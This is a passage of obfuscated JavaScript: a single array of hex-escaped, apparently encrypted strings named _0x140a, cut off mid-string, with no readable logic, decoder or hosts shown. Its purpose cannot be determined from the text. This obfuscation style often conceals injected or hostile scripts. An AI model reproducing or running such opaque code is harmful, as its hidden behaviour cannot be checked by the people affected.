var _0x140a=['\x4f\x31\x66\x43\x75\x6a\x76\x43\x6b\x45\x37\x44\x6c\x6c\x58\x44\x68\x4d\x4b\x58\x77\x72\x70\x35','\x57\x6b\x4e\x62','\x56\x73\x4b\x6c\x77\x71\x6e\x43\x68\x56\x42\x31\x77\x70\x55\x53\x45\x51\x3d\x3d','\x64\x38\x4b\x53\x77\x71\x76\x44\x6c\x63\x4b\x37\x4f\x52\x77\x55\x55\x38\x4b\x50\x63\x6c\x4a\x53\x77\x70\x30\x53\x77\x70\x74\x50\x77\x6f\x39\x4f\x52\x79\x30\x3d','\x77\x34\x66\x43\x6f\x45\x41\x3d','\x77\x70\x66\x43\x73\x38\x4f\x55\x77\x35\x54\x44\x72\x77\x3d\x3d','\x53\x69\x76\x43\x67\x79\x56\x72\x43\x67\x3d\x3d','\x57\x38\x4f\x4b\x4d\x73\x4f\x6b\x62\x41\x3d\x3d','\x57\x4d\x4b\x6b\x77\x72\x67\x3d','\x77\x34\x6e\x43\x6c\x33\x7a\x44\x6f\x73\x4f\x75\x51\x38\x4b\x5a','\x52\x44\x78\x4a\x50\x51\x3d\x3d','\x66\x6d\x52\x79\x45\x4d\x4f\x74\x77\x70\x66\x43\x71\x51\x3d\x3d','\x77\x34\x7a\x44\x6b\x56\x70\x37\x61\x4d\x4b\x33','\x49\x4d\x4f\x48\x77\x34\x55\x3d','\x49\x52\x72\x43\x76\x63\x4b\x73\x77\x70\x46\x4b\x44\x53\x2f\x44\x68\x73\x4f\x30\x47\x57\x66\x43\x72\x73\x4b\x74\x4c\x67\x35\x4b\x64\x63\x4f\x4b\x77\x35\x49\x6d\x54\x32\x6a\x43\x70\x63\x4b\x6f\x4e\x63\x4b\x6a\x4e\x32\x6a\x44\x75\x51\x58\x43\x6d\x77\x31\x68\x77\x71\x45\x76','\x43\x67\x56\x47\x77\x36\x63\x6c\x77\x6f\x2f\x43\x69\x41\x3d\x3d','\x62\x63\x4b\x56\x52\x67\x3d\x3d','\x54\x38\x4b\x7a\x77\x71\x51\x3d','\x77\x36\x6c\x4d\x53\x73\x4f\x43\x77\x36\x5a\x6e','\x77\x36\x52\x38\x51\x77\x3d\x3d','\x55\x38\x4b\x6e\x77\x72\x6a\x43\x68\x31\x39\x79\x77\x71\x51\x53\x44\x63\x4b\x55\x50\x6b\x66\x44\x72\x48\x7a\x44\x6e\x56\x52\x43\x77\x72\x30\x65\x4c\x77\x38\x3d','\x62\x63\x4f\x2b\x77\x72\x72\x44\x69\x67\x5a\x32','\x77\x37\x63\x41\x77\x36\x77\x3d','\x77\x36\x35\x35\x77\x34\x72\x44\x67\x73\x4f\x68\x77\x35\x4c\x44\x75\x54\x72\x43\x69\x57\x45\x79\x61\x73\x4f\x4c\x65\x38\x4b\x6a\x4d\x63\x4b\x63\x77\x34\x58\x44\x6c\x63\x4b\x6d\x77\x6f\x33\x44\x70\x52\x66\x43\x6b\x38\x4f\x5a\x77\x6f\x51\x3d','\x4d\x63\x4f\x79\x77\x34\x78\x4c\x44\x38\x4b\x64','\x49\x47\x34\x53','\x77\x72\x54\x43\x6a\x63\x4f\x72','\x77\x36\x73\x4c\x77\x37\x4c\x44\x6c\x30\x70\x79\x77\x35\x33\x44\x76\x73\x4b\x58\x77\x72\x76\x43\x73\x77\x3d\x3d','\x77\x72\x51\x5a\x4a\x73\x4f\x69\x77\x35\x64\x2f\x77\x37\x58\x44\x75\x41\x3d\x3d','\x4a\x56\x34\x44\x63\x42\x68\x4b\x46\x63\x4f\x4d\x45\x6e\x51\x3d','\x5a\x4d\x4b\x49\x77\x71\x4c\x44\x67\x73\x4b\x55\x50\x78\x51\x66\x42\x77\x3d\x3d','\x77\x72\x38\x76\x47\x38\x4f\x34','\x50\x31\x77\x70\x77\x72\x45\x75\x4b\x67\x3d\x3d','\x4b\x63\x4f\x79\x77\x35\x46\x59','\x45\x73\x4b\x75\x45\x38\x4f\x65\x47\x45\x51\x3d','\x77\x72\x59\x6d\x77\x70\x48\x43\x68\x51\x44\x44\x73\x38\x4b\x31','\x77\x35\x44\x43\x68\x38\x4f\x43','\x77\x37\x67\x33\x59\x77\x3d\x3d','\x44\x31\x73\x75','\x77\x70\x54\x43\x70\x63\x4f\x64','\x59\x69\x6a\x43\x69\x41\x3d\x3d','\x77\x72\x55\x49\x77\x70\x73\x3d','\x53\x38\x4f\x50\x65\x38\x4b\x70\x77\x34\x62\x43\x74\x4d\x4f\x64\x77\x71\x41\x54\x77\x71\x52\x6e\x41\x63\x4b\x4f\x77\x70\x44\x43\x6c\x73\x4f\x44','\x54\x38\x4f\x56\x53\x33\x41\x63\x57\x51\x33\x44\x68\x51\x3d\x3d','\x48\x63\x4f\x5a\x77\x37\x4d\x3d','\x4d\x63\x4f\x48\x77\x37\x45\x68\x77\x37\x37\x43\x74\x73\x4f\x43\x4f\x46\x37\x43\x76\x6a\x78\x73\x77\x36\x73\x76\x77\x34\x44\x44\x6d\x4d\x4f\x6f\x77\x37\x33\x43\x6e\x73\x4f\x2f\x77\x71\x63\x78\x77\x36\x6e\x44\x71\x55\x50\x44\x6a\x47\x76\x43\x6b\x73\x4b\x47\x77\x6f\x59\x62\x44\x63\x4b\x4c\x43\x68\x4e\x7a\x77\x72\x33\x43\x76\x67\x45\x30','\x57\x47\x51\x63\x77\x70\x48\x43\x75\x30\x74\x75\x44\x38\x4f\x68','\x54\x63\x4f\x43\x4e\x38\x4f\x2b\x62\x4d\x4b\x54','\x57\x47\x51\x63\x77\x70\x48\x43\x75\x30\x74\x75\x44\x38\x4f\x68\x77\x72\x2f\x43\x69\x33\x39\x2f\x63\x79\x4e\x30','\x77\x72\x4c\x43\x74\x78\x55\x4d\x41\x77\x3d\x3d','\x65\x38\x4f\x2f\x57\x63\x4f\x64\x47\x63\x4b\x6e','\x77\x37\x42\x30\x77\x34\x6e\x44\x6a\x4d\x4f\x76\x77\x35\x33\x44\x6b\x6a\x44\x43\x67\x7a\x74\x75\x65\x63\x4f\x61\x57\x38\x4b\x73\x4d\x38\x4b\x4e','\x77\x72\x30\x72\x42\x4d\x4f\x35\x77\x71\x59\x3d','\x77\x72\x4d\x7a\x77\x70\x4c\x43\x6f\x42\x58\x44\x73\x63\x4b\x67','\x77\x35\x39\x75\x77\x72\x5a\x50\x77\x72\x34\x68\x57\x32\x7a\x44\x6c\x63\x4f\x66\x4f\x77\x70\x42\x77\x71\x44\x44\x68\x73\x4b\x6c\x77\x70\x46\x6e\x4c\x38\x4b\x30\x4c\x6b\x54\x43\x70\x63\x4b\x69\x77\x35\x66\x43\x6a\x6d\x30\x3d','\x77\x37\x67\x32\x4c\x38\x4f\x56\x77\x71\x49\x3d','\x77\x6f\x7a\x44\x6a\x6c\x30\x3d','\x41\x73\x4f\x52\x77\x34\x41\x77\x77\x36\x48\x44\x72\x38\x4b\x41','\x77\x37\x46\x63\x4d\x73\x4f\x6b\x77\x36\x4c\x43\x6e\x77\x3d\x3d','\x77\x70\x37\x43\x71\x63\x4f\x4e\x77\x72\x68\x50\x77\x34\x54\x43\x6b\x77\x4d\x58\x77\x36\x4e\x47\x45\x73\x4f\x61\x77\x36\x4d\x6f\x64\x43\x4c\x44\x76\x51\x3d\x3d','\x43\x63\x4b\x67\x48\x63\x4f\x43\x45\x51\x3d\x3d','\x77\x71\x49\x76\x77\x6f\x50\x43\x6d\x68\x4c\x44\x73\x38\x4b\x33\x4a\x67\x3d\x3d','\x77\x34\x37\x43\x6d\x47\x37\x44\x72\x73\x4f\x78\x62\x63\x4b\x4c\x77\x6f\x7a\x43\x70\x4d\x4b\x4a\x77\x70\x48\x43\x75\x38\x4f\x47\x49\x6c\x44\x44\x6c\x73\x4f\x2b\x77\x6f\x54\x43\x6c\x51\x3d\x3d','\x58\x38\x4f\x48\x77\x35\x50\x44\x73\x38\x4b\x55','\x77\x34\x50\x43\x6a\x38\x4f\x47\x77\x35\x46\x35\x77\x36\x30\x38\x77\x34\x58\x43\x6d\x41\x3d\x3d','\x77\x72\x73\x6d\x43\x63\x4f\x34\x77\x71\x55\x46\x77\x34\x45\x56','\x63\x63\x4b\x42\x57\x6e\x66\x44\x75\x45\x6f\x37\x51\x4d\x4f\x6e\x63\x6c\x6e\x44\x69\x63\x4b\x46\x77\x35\x66\x44\x70\x73\x4f\x39\x4b\x77\x3d\x3d','\x77\x35\x6f\x45\x77\x37\x50\x44\x6d\x56\x56\x35\x77\x35\x72\x44\x6c\x4d\x4b\x4e\x77\x71\x58\x44\x71\x38\x4b\x4b\x53\x67\x3d\x3d','\x77\x37\x68\x42\x4e\x63\x4f\x77\x77\x36\x4c\x43\x68\x41\x3d\x3d','\x42\x63\x4f\x59\x77\x35\x63\x38\x77\x36\x48\x44\x74\x63\x4b\x6d\x57\x6b\x4d\x3d','\x5a\x4d\x4b\x56\x52\x6d\x50\x44\x70\x56\x63\x3d','\x54\x73\x4b\x4c\x77\x71\x2f\x44\x6b\x63\x4b\x37\x4c\x42\x34\x63','\x5a\x4d\x4f\x6a\x77\x72\x33\x44\x6e\x67\x5a\x74','\x77\x37\x55\x30\x77\x36\x63\x47\x77\x34\x58\x43\x73\x73\x4b\x65\x77\x72\x6f\x30\x77\x72\x54\x43\x75\x41\x3d\x3d','\x77\x37\x74\x74\x77\x35\x62\x44\x6c\x73\x4f\x38\x77\x34\x38\x3d','\x77\x35\x4a\x6e\x77\x72\x4a\x4a\x77\x72\x51\x6c','\x77\x35\x58\x43\x6b\x63\x4f\x79\x77\x70\x2f\x43\x67\x63\x4b\x6f','\x77\x72\x49\x72\x42\x73\x4f\x6f\x77\x71\x59\x53','\x77\x71\x58\x44\x68\x30\x33\x44\x76\x73\x4f\x45\x77\x36\x30\x3d','\x53\x54\x37\x43\x69\x44\x42\x2b','\x77\x36\x73\x76\x4b\x73\x4f\x54\x77\x72\x4d\x6f','\x77\x37\x4a\x4a\x4c\x67\x3d\x3d','\x77\x34\x52\x76\x64\x6a\x78\x30\x77\x72\x6b\x3d','\x77\x36\x35\x59\x4f\x73\x4f\x69\x77\x36\x54\x43\x6e\x67\x3d\x3d','\x77\x37\x39\x69\x77\x35\x72\x44\x6c\x73\x4f\x6e\x77\x35\x48\x44\x6a\x79\x72\x43\x6e\x41\x3d\x3d','\x77\x37\x56\x63\x51\x73\x4f\x44\x77\x37\x74\x68\x77\x37\x33\x44\x71\x45\x33\x43\x6b\x63\x4b\x39\x54\x77\x3d\x3d','\x77\x37\x4d\x74\x77\x36\x49\x5a\x77\x36\x48\x43\x71\x51\x3d\x3d','\x77\x36\x2f\x43\x74\x73\x4f\x31\x77\x6f\x58\x43\x6b\x73\x4b\x7a\x77\x71\x70\x46\x4f\x73\x4f\x36\x77\x72\x41\x3d','\x77\x70\x70\x44\x56\x58\x35\x74\x77\x37\x38\x3d','\x77\x35\x39\x53\x53\x38\x4b\x35\x43\x73\x4b\x7a\x77\x35\x33\x43\x67\x73\x4f\x4f\x77\x36\x6a\x44\x67\x79\x58\x43\x6f\x67\x3d\x3d','\x64\x4d\x4b\x44\x77\x71\x37\x44\x67\x38\x4b\x68\x4b\x77\x3d\x3d','\x77\x35\x39\x53\x53\x38\x4b\x35\x43\x73\x4b\x7a\x77\x35\x33\x43\x67\x73\x4f\x4f\x77\x36\x6a\x44\x67\x79\x58\x43\x6f\x73\x4f\x44\x77\x36\x4a\x4c\x77\x6f\x35\x2f\x77\x6f\x58\x44\x6b\x45\x37\x43\x75\x44\x63\x3d','\x77\x36\x52\x75\x51\x38\x4b\x55\x47\x73\x4b\x70\x77\x35\x76\x43\x6d\x73\x4f\x43\x77\x34\x50\x44\x6f\x77\x37\x43\x69\x63\x4f\x66\x77\x35\x39\x41\x77\x70\x6c\x69\x77\x70\x6a\x44\x6d\x45\x66\x43\x72\x77\x3d\x3d','\x77\x35\x52\x33\x77\x71\x6c\x56\x77\x71\x30\x7a','\x77\x34\x76\x43\x6b\x6d\x66\x44\x6c\x53\x41\x5a\x77\x70\x4d\x6e\x65\x79\x51\x5a\x77\x37\x62\x43\x76\x68\x6a\x43\x69\x4d\x4b\x4e\x77\x6f\x7a\x43\x68\x6d\x6b\x58\x77\x34\x46\x75\x77\x37\x56\x32\x59\x73\x4f\x4b\x66\x7a\x58\x44\x6c\x38\x4b\x67','\x77\x35\x67\x2f\x77\x35\x4a\x4b\x77\x35\x78\x64','\x43\x6d\x66\x44\x72\x54\x76\x43\x69\x6c\x37\x44\x67\x56\x4c\x44\x68\x73\x4b\x62\x77\x71\x64\x49\x63\x53\x73\x65\x44\x38\x4b\x36\x77\x72\x7a\x43\x6e\x4d\x4b\x61\x77\x34\x59\x3d','\x77\x34\x76\x43\x6b\x6d\x66\x44\x6c\x53\x41\x5a\x77\x70\x4d\x6e\x65\x31\x38\x6c\x77\x36\x58\x43\x75\x43\x58\x43\x6a\x63\x4b\x4d\x77\x6f\x48\x43\x6d\x6d\x6f\x4a\x77\x37\x39\x75\x77\x36\x4e\x77\x5a\x4d\x4f\x4b\x62\x51\x4c\x44\x68\x38\x4b\x74\x77\x35\x68\x74\x4e\x4d\x4b\x6a\x77\x71\x6c\x6e\x41\x41\x3d\x3d','\x46\x38\x4f\x46\x77\x35\x77\x6b\x77\x37\x7a\x44\x73\x67\x3d\x3d','\x77\x70\x6b\x6b\x77\x35\x39\x61\x77\x37\x64\x50\x77\x72\x38\x34\x62\x63\x4b\x38\x77\x6f\x51\x44\x64\x41\x6a\x43\x76\x63\x4b\x4a\x58\x7a\x58\x44\x6c\x41\x74\x32\x4d\x4d\x4f\x39\x77\x36\x39\x4c\x64\x33\x66\x44\x6b\x67\x3d\x3d','\x41\x73\x4f\x50\x77\x35\x6f\x30\x77\x36\x33\x44\x73\x73\x4b\x41\x4a\x6e\x6e\x43\x76\x6d\x55\x77\x77\x37\x51\x6c\x77\x6f\x55\x3d','\x77\x34\x58\x43\x67\x58\x48\x44\x74\x4d\x4f\x69\x66\x77\x3d\x3d','\x51\x69\x78\x49\x4a\x73\x4f\x54\x4e\x73\x4b\x31','\x77\x72\x55\x41\x4a\x38\x4f\x6a\x77\x34\x4a\x36\x77\x72\x54\x44\x70\x46\x39\x38\x4f\x30\x6e\x43\x6d\x63\x4b\x4a','\x77\x71\x41\x4a\x4f\x63\x4f\x30\x77\x34\x70\x6b\x77\x37\x38\x3d','\x61\x73\x4f\x32\x57\x4d\x4f\x62\x46\x38\x4b\x35\x52\x73\x4f\x65\x52\x68\x76\x43\x6f\x38\x4f\x2f\x77\x6f\x56\x6f','\x43\x68\x74\x63\x77\x36\x4d\x70\x77\x70\x4c\x43\x69\x41\x3d\x3d','\x77\x35\x4a\x4d\x52\x73\x4f\x6b\x77\x36\x46\x38\x77\x35\x7a\x44\x6f\x46\x6e\x43\x6c\x4d\x4b\x6e','\x63\x38\x4f\x2b\x77\x71\x58\x44\x6d\x42\x74\x73\x62\x38\x4f\x2f\x77\x37\x2f\x43\x6e\x73\x4b\x30\x47\x41\x6f\x3d','\x77\x36\x42\x52\x54\x63\x4f\x57\x77\x36\x5a\x38','\x55\x77\x74\x59','\x77\x35\x66\x44\x6e\x73\x4f\x65\x47\x73\x4b\x48\x77\x70\x68\x65\x77\x70\x59\x7a\x77\x37\x52\x38\x77\x71\x59\x4f\x4a\x73\x4b\x5a\x77\x6f\x48\x43\x72\x4d\x4b\x44','\x59\x69\x4a\x72\x4d\x73\x4b\x58','\x57\x38\x4b\x51\x77\x71\x67\x3d','\x42\x63\x4f\x55\x77\x35\x73\x7a\x77\x36\x66\x44\x74\x73\x4f\x64\x66\x47\x44\x43\x69\x47\x4d\x78\x77\x37\x51\x6b\x77\x6f\x7a\x44\x6e\x38\x4b\x33','\x42\x4d\x4f\x63\x77\x35\x6b\x69\x77\x36\x30\x3d','\x41\x73\x4f\x44\x53\x63\x4b\x7a\x77\x35\x72\x43\x73\x73\x4f\x48\x77\x36\x63\x3d','\x77\x34\x37\x43\x6d\x47\x37\x44\x72\x73\x4f\x78\x62\x63\x4b\x4c\x77\x6f\x7a\x43\x70\x4d\x4b\x4a\x77\x6f\x58\x43\x72\x73\x4f\x52\x42\x55\x37\x44\x6e\x73\x4f\x37\x77\x70\x49\x3d','\x54\x4d\x4f\x65\x77\x35\x62\x44\x74\x63\x4b\x46\x44\x41\x3d\x3d','\x77\x36\x30\x6e\x4e\x73\x4f\x6a\x77\x71\x73\x36\x64\x4d\x4b\x6f','\x50\x78\x66\x43\x76\x73\x4b\x69\x77\x70\x39\x46\x4a\x69\x58\x44\x6a\x4d\x4b\x75\x53\x33\x33\x43\x6f\x38\x4b\x35\x50\x67\x3d\x3d','\x77\x72\x30\x66\x4b\x38\x4f\x78\x77\x35\x59\x3d','\x77\x35\x56\x63\x55\x4d\x4b\x52\x47\x4d\x4b\x6d\x77\x34\x62\x43\x67\x4d\x4f\x64\x77\x72\x4c\x44\x69\x53\x58\x43\x6f\x73\x4f\x75\x77\x36\x68\x47\x77\x6f\x35\x6b\x77\x6f\x58\x44\x6b\x67\x3d\x3d','\x77\x35\x50\x43\x68\x73\x4f\x31\x77\x6f\x4c\x43\x6b\x4d\x4b\x34\x77\x71\x70\x42\x4e\x4d\x4f\x6d','\x77\x34\x48\x43\x6e\x48\x4c\x44\x69\x53\x6f\x64\x77\x6f\x6b\x38\x4a\x31\x55\x71\x77\x36\x44\x43\x74\x52\x33\x43\x6d\x63\x4b\x65\x77\x6f\x4c\x43\x6c\x54\x46\x59\x77\x72\x6c\x65\x77\x72\x45\x3d','\x77\x71\x51\x4e\x4a\x4d\x4f\x30\x77\x34\x59\x3d','\x4f\x4d\x4f\x57\x77\x35\x6f\x3d','\x56\x38\x4f\x62\x64\x6d\x4d\x62\x55\x51\x54\x44\x68\x77\x3d\x3d','\x54\x73\x4b\x50\x52\x58\x58\x44\x73\x6c\x42\x4b\x54\x73\x4f\x36\x66\x30\x2f\x43\x6a\x38\x4b\x47\x77\x35\x66\x44\x70\x38\x4f\x33\x4e\x79\x39\x78\x77\x6f\x33\x44\x6c\x73\x4b\x51\x4c\x63\x4f\x76\x77\x70\x6c\x50','\x77\x34\x62\x44\x6b\x38\x4f\x64\x44\x63\x4b\x44','\x52\x38\x4f\x54\x77\x35\x4c\x44\x70\x4d\x4b\x55\x44\x52\x59\x3d','\x77\x35\x76\x44\x6c\x38\x4f\x49\x43\x77\x3d\x3d','\x77\x35\x4d\x79\x77\x35\x5a\x62\x77\x34\x31\x63\x77\x6f\x30\x3d','\x4a\x31\x67\x6c\x77\x72\x6f\x2f\x4e\x67\x3d\x3d','\x59\x47\x4e\x34\x45\x63\x4f\x36\x77\x71\x2f\x44\x6f\x52\x6f\x54\x77\x36\x2f\x43\x74\x54\x73\x47\x4b\x32\x45\x69\x54\x51\x78\x54\x66\x77\x3d\x3d','\x5a\x38\x4b\x61\x77\x71\x76\x44\x68\x63\x4b\x77','\x77\x36\x58\x43\x70\x38\x4f\x6c','\x77\x35\x2f\x43\x6e\x4d\x4f\x76\x77\x6f\x6e\x43\x68\x38\x4b\x4d\x77\x72\x64\x4d\x4c\x38\x4f\x67','\x77\x34\x50\x43\x67\x38\x4f\x4b\x77\x35\x46\x6b\x77\x37\x4e\x6b\x77\x34\x2f\x43\x6e\x31\x63\x64\x57\x52\x37\x44\x70\x31\x77\x2b\x77\x34\x48\x44\x72\x38\x4b\x46\x43\x54\x51\x3d','\x77\x70\x70\x5a\x51\x51\x3d\x3d','\x77\x34\x44\x43\x69\x48\x44\x44\x68\x54\x38\x30\x77\x70\x67\x36\x4d\x68\x4d\x79','\x77\x34\x66\x43\x67\x4d\x4f\x31\x77\x6f\x6a\x43\x6d\x73\x4b\x73\x77\x37\x42\x2f\x50\x73\x4f\x71\x77\x70\x4a\x4f\x77\x34\x48\x43\x68\x63\x4b\x7a\x77\x34\x6f\x65\x4f\x6b\x62\x44\x69\x42\x33\x44\x71\x6a\x6e\x43\x73\x6a\x7a\x44\x76\x43\x66\x44\x67\x77\x3d\x3d','\x58\x73\x4f\x43\x63\x58\x63\x61\x51\x77\x3d\x3d','\x77\x70\x77\x76\x43\x73\x4f\x4c\x77\x6f\x38\x34\x77\x35\x59\x57\x63\x31\x6e\x43\x6d\x53\x7a\x44\x76\x4d\x4b\x71\x51\x38\x4b\x76\x77\x72\x6b\x67\x77\x72\x62\x44\x73\x48\x67\x3d','\x59\x79\x70\x70\x49\x38\x4b\x64\x4d\x4d\x4f\x70\x45\x73\x4f\x53\x77\x37\x4c\x44\x6a\x79\x66\x43\x6f\x42\x73\x79\x77\x6f\x74\x68\x49\x53\x6b\x68\x77\x37\x44\x44\x6e\x6c\x6a\x43\x70\x4d\x4b\x71\x77\x37\x6a\x43\x71\x73\x4f\x52\x77\x70\x59\x3d','\x49\x31\x6e\x44\x74\x69\x76\x43\x6a\x51\x3d\x3d','\x53\x38\x4b\x6b\x77\x71\x59\x4d\x77\x36\x44\x44\x73\x73\x4b\x75\x77\x36\x76\x43\x68\x43\x58\x43\x72\x67\x3d\x3d','\x55\x69\x48\x43\x76\x6a\x5a\x74\x43\x79\x77\x43','\x61\x38\x4f\x4a\x77\x35\x44\x44\x71\x73\x4b\x55\x48\x6a\x6c\x64\x77\x36\x46\x42\x77\x34\x41\x59\x77\x71\x42\x71\x66\x32\x63\x38\x77\x34\x66\x43\x67\x4d\x4b\x2b\x77\x6f\x31\x47\x48\x32\x62\x44\x71\x31\x6e\x43\x73\x7a\x52\x4e\x59\x41\x34\x6c\x64\x57\x34\x62\x62\x69\x63\x64\x5a\x4d\x4f\x65\x53\x69\x37\x44\x67\x73\x4f\x4e\x77\x72\x50\x44\x76\x55\x37\x44\x6a\x47\x78\x4a\x77\x70\x66\x43\x72\x48\x76\x43\x73\x55\x58\x43\x6a\x45\x66\x44\x6e\x77\x77\x35\x44\x79\x54\x44\x76\x78\x49\x6c\x4e\x48\x56\x6e\x77\x70\x46\x50\x51\x45\x2f\x44\x6d\x38\x4f\x44\x61\x47\x62\x43\x69\x63\x4b\x47\x77\x70\x62\x44\x68\x38\x4b\x4d\x77\x36\x4e\x72\x42\x67\x3d\x3d','\x65\x38\x4f\x37\x57\x38\x4f\x4d\x45\x77\x3d\x3d','\x52\x4d\x4b\x4a\x77\x71\x38\x3d','\x77\x34\x41\x61\x77\x37\x6b\x3d','\x77\x34\x58\x43\x68\x38\x4f\x2f\x77\x6f\x6e\x43\x6b\x38\x4b\x79\x77\x72\x42\x4e\x50\x77\x3d\x3d','\x77\x35\x64\x79\x62\x54\x78\x70\x77\x71\x56\x41\x77\x71\x73\x3d','\x77\x35\x34\x63\x51\x73\x4f\x42\x47\x77\x6a\x43\x6c\x4d\x4f\x68','\x59\x38\x4f\x31\x55\x38\x4f\x63','\x77\x70\x54\x43\x70\x38\x4f\x59\x77\x71\x52\x46\x77\x34\x44\x43\x69\x52\x68\x4c\x77\x71\x6c\x5a\x48\x63\x4f\x4f\x77\x37\x6f\x72\x64\x53\x54\x44\x6e\x51\x58\x44\x6f\x73\x4f\x46','\x77\x6f\x6c\x61\x55\x48\x68\x38','\x4d\x56\x66\x44\x75\x53\x76\x43\x68\x56\x2f\x44\x6e\x55\x2f\x44\x76\x63\x4b\x52\x77\x72\x46\x79','\x77\x35\x35\x4c\x52\x38\x4b\x55\x55\x63\x4b\x7a\x77\x35\x33\x43\x76\x4d\x4f\x62\x77\x36\x37\x44\x67\x79\x54\x43\x71\x38\x4b\x6f\x77\x71\x51\x4c\x77\x70\x5a\x6f\x77\x6f\x54\x44\x6d\x31\x62\x43\x74\x51\x3d\x3d','\x4e\x31\x6f\x5a\x62\x42\x34\x3d','\x77\x35\x76\x43\x6b\x6c\x66\x44\x6c\x44\x38\x56\x77\x70\x4d\x30','\x57\x43\x78\x55\x4d\x73\x4f\x4f\x4d\x51\x3d\x3d','\x49\x63\x4b\x48\x57\x52\x33\x43\x6c\x30\x66\x44\x74\x63\x4f\x76\x77\x70\x51\x79\x77\x34\x39\x36\x77\x35\x72\x43\x74\x73\x4f\x6e\x77\x6f\x48\x44\x73\x38\x4f\x2f\x46\x38\x4b\x79\x77\x35\x35\x30\x4f\x38\x4b\x7a','\x77\x70\x50\x43\x70\x38\x4f\x56\x77\x72\x39\x4e\x77\x34\x62\x43\x6b\x77\x55\x4b\x77\x71\x4d\x3d','\x59\x38\x4b\x50\x77\x72\x4d\x3d','\x77\x72\x59\x4a\x50\x73\x4f\x6f\x77\x34\x42\x7a\x77\x34\x37\x44\x72\x30\x70\x6f','\x77\x70\x56\x61\x57\x44\x64\x47\x77\x34\x66\x43\x6d\x56\x34\x3d','\x77\x37\x30\x30\x4d\x63\x4f\x46\x77\x71\x49\x31\x4b\x63\x4b\x73\x56\x38\x4f\x41\x45\x4d\x4b\x2b','\x77\x35\x62\x44\x6c\x56\x68\x70\x65\x51\x3d\x3d','\x41\x63\x4f\x46\x66\x73\x4b\x7a\x77\x34\x41\x3d','\x44\x4d\x4b\x69\x41\x38\x4f\x53\x45\x55\x2f\x44\x74\x30\x5a\x61\x47\x73\x4f\x59\x63\x38\x4b\x31','\x64\x38\x4b\x4d\x51\x32\x58\x44\x74\x41\x3d\x3d','\x77\x35\x6c\x71\x77\x71\x6c\x42\x77\x72\x45\x30','\x4c\x6c\x49\x71\x77\x71\x30\x69','\x63\x54\x74\x75\x4e\x4d\x4b\x47\x4e\x41\x3d\x3d','\x55\x32\x6f\x4c\x77\x6f\x6a\x43\x74\x58\x56\x4d\x42\x63\x4f\x68\x77\x37\x6a\x43\x6d\x32\x4e\x46\x66\x79\x56\x31','\x4a\x45\x4d\x63\x61\x67\x39\x63','\x5a\x4d\x4f\x30\x77\x72\x58\x44\x6e\x52\x74\x42\x62\x38\x4b\x76\x77\x71\x7a\x43\x73\x63\x4b\x70\x53\x55\x77\x59\x66\x67\x3d\x3d','\x77\x70\x58\x43\x73\x4d\x4f\x53\x77\x71\x4a\x63\x77\x35\x59\x3d','\x77\x36\x73\x34\x46\x4d\x4f\x46\x77\x71\x55\x5a\x64\x63\x4b\x30\x53\x63\x4f\x58\x41\x63\x4b\x6b\x56\x57\x31\x54\x77\x6f\x30\x35\x77\x37\x2f\x43\x76\x67\x6f\x37\x77\x70\x38\x3d','\x4c\x6b\x55\x69\x77\x71\x34\x2f\x4c\x51\x3d\x3d','\x77\x34\x6f\x75\x77\x35\x56\x64\x77\x34\x64\x5a\x77\x36\x49\x55\x54\x73\x4b\x65\x77\x71\x77\x6e\x53\x53\x4c\x43\x69\x73\x4b\x71\x62\x67\x44\x44\x72\x77\x3d\x3d','\x66\x6b\x77\x75\x77\x72\x7a\x43\x6d\x57\x52\x46\x49\x38\x4f\x66\x77\x35\x44\x43\x72\x6b\x6b\x3d','\x77\x71\x72\x43\x74\x77\x38\x51\x41\x57\x37\x43\x74\x38\x4f\x6f\x44\x33\x72\x44\x68\x44\x58\x44\x76\x73\x4f\x46\x77\x72\x2f\x44\x69\x38\x4f\x6a\x77\x71\x4a\x2b\x77\x34\x76\x43\x75\x68\x30\x6a\x77\x36\x6a\x43\x6c\x7a\x6e\x44\x6d\x73\x4b\x2f\x77\x71\x34\x3d','\x51\x47\x51\x47\x77\x6f\x33\x43\x75\x51\x3d\x3d','\x77\x34\x33\x43\x6b\x48\x58\x44\x6f\x73\x4f\x43\x64\x63\x4b\x50\x77\x6f\x62\x43\x70\x51\x3d\x3d','\x66\x63\x4b\x65\x77\x71\x6e\x44\x6c\x38\x4b\x68\x4d\x41\x3d\x3d','\x66\x38\x4b\x61\x77\x72\x48\x44\x6d\x63\x4b\x79\x4f\x51\x55\x65\x41\x63\x4f\x49\x63\x52\x35\x53\x77\x70\x51\x66\x77\x70\x42\x61\x77\x34\x68\x4d\x52\x79\x66\x43\x6b\x4d\x4b\x67\x46\x73\x4b\x68\x54\x38\x4f\x6d','\x4f\x63\x4b\x48\x51\x77\x48\x43\x6c\x51\x3d\x3d','\x77\x34\x44\x43\x68\x63\x4f\x75\x77\x6f\x76\x43\x6e\x4d\x4b\x31\x77\x71\x30\x3d','\x77\x71\x55\x46\x4a\x73\x4f\x6c\x77\x34\x78\x68\x77\x72\x54\x44\x73\x56\x5a\x69\x4c\x45\x48\x43\x68\x38\x4b\x34\x41\x6a\x51\x6e','\x4f\x4d\x4f\x76\x77\x34\x74\x66\x44\x38\x4b\x47','\x64\x73\x4b\x58\x77\x71\x6a\x44\x6b\x73\x4b\x30\x4e\x43\x55\x5a\x47\x73\x4b\x56','\x77\x34\x39\x32\x61\x53\x5a\x6e\x77\x71\x74\x61\x77\x72\x63\x4e\x63\x6d\x77\x53\x64\x31\x66\x43\x76\x4d\x4b\x54\x51\x42\x72\x43\x69\x73\x4b\x45\x64\x63\x4f\x76\x77\x36\x48\x44\x68\x63\x4f\x6b\x44\x31\x78\x59\x77\x36\x62\x44\x76\x4d\x4b\x4e\x77\x72\x55\x6c\x59\x63\x4b\x39\x77\x35\x4e\x6a\x77\x35\x62\x44\x68\x41\x3d\x3d','\x77\x70\x4c\x43\x6f\x73\x4f\x55\x77\x34\x6a\x44\x76\x67\x3d\x3d','\x43\x73\x4b\x79\x46\x4d\x4f\x46\x4e\x55\x62\x43\x76\x45\x42\x4c\x4e\x38\x4f\x65\x62\x38\x4b\x67','\x77\x34\x6f\x4c\x55\x63\x4f\x63\x46\x68\x51\x3d','\x64\x6a\x46\x6d\x4b\x63\x4b\x57','\x77\x71\x37\x44\x6e\x6c\x4c\x44\x70\x4d\x4f\x58\x77\x37\x39\x72\x43\x51\x34\x63\x42\x7a\x6b\x6a\x77\x70\x7a\x44\x6e\x73\x4f\x79\x77\x36\x51\x44\x77\x37\x30\x4f\x77\x6f\x48\x43\x69\x31\x41\x4d\x77\x70\x45\x46\x54\x30\x4d\x63\x57\x6d\x38\x4b\x55\x77\x4c\x43\x70\x79\x48